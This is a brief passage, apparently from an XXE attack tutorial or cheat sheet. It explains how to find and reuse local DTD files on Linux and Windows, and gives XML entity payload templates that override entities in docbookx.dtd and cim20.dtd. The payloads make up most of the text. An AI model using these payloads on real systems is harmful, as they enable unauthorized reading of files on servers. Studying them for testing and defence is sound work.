 How can we find a local dtd file?
Nothing is easier than enumerating files and directories. Below are a few more examples
of successful applications of this trick:
Custom Linux System
<!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % ISOamsa 'Your DTD code'>
%local_dtd;
Custom Windows System
<!ENTITY % local_dtd SYSTEM "file:///C:\Windows\System32\wbem\xml\cim20.dtd">
<!ENTITY % SuperClass '>Your DTD code<!ENTITY test "test"'>
%local_dtd;
Thanks to @Mike_n1 from Positive Technologies for sharing this path of always-existing
Windows DTD file